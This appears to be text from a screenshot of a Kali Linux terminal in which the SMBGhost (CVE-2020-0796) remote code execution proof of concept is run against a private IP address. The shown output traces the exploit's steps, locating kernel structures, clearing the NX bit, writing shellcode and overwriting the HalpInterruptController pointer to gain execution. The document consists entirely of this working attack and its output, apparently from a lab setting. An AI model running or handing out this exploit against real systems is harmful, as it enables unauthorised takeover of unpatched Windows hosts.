 ┌──(root💀kali)-[~]
└─# cd /root/CVE-2020-0796_tool/SMBGhost_RCE_PoC
┌──(root💀kali)-[~/CVE-2020-0796_tool/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 10.0.0.135
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7b2c0000000
[+] found PML4 self-ref entry 1bb
[+] found HalpInterruptController at fffff7b2c00015a0
[+] found HalpApicRequestInterrupt at fffff8077ed5ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffddfbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly
┌──(root💀kali)-[~/CVE-2020-0796_tool/SMBGhost_RCE_PoC]
└─#